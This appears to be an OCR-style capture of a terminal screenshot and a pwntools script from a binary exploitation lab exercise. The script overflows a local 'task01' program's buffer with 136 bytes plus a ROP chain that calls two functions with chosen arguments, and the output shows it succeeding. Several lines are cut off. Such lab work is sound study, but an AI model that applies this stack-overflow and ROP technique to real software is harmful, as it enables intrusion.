 root@LarisaD:/mnt/c/users/larisa/desktop# python3 3
[+] Starting local process './task01': pid 120
3.3.1_1.py:5: BytesWarning: Text is not bytes; assu
io.recvuntil("What is your name?")
b'\n'
[*] Process './task01' stopped with exit code -11 (
b'Hello there, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xdb\x12@!\n'
b'Function f1 called with 0xdeadbeef\n'
b'Function f2 called with 0x1234, 0x5678\n'
root@LarisaD:/mnt/c/users/larisa/desktop#
2
3
4 io = process("./task01")
5 io.recvuntil("What is your name?")
6 password = b'A' * 136 + p64(0x4012DB) + p64(0xdeadbeef) + p64(0x401186)
7 password = password + p64(0x4012DB) + p64(0x1234) + p64(0x4012D9) + p64(0x5678) + p6
8 io.sendline(password)
9
10 while True:
11 try:
12 # use "readline" from pwntools
13 line = str(io.recvline())
14 print(line)
15 except: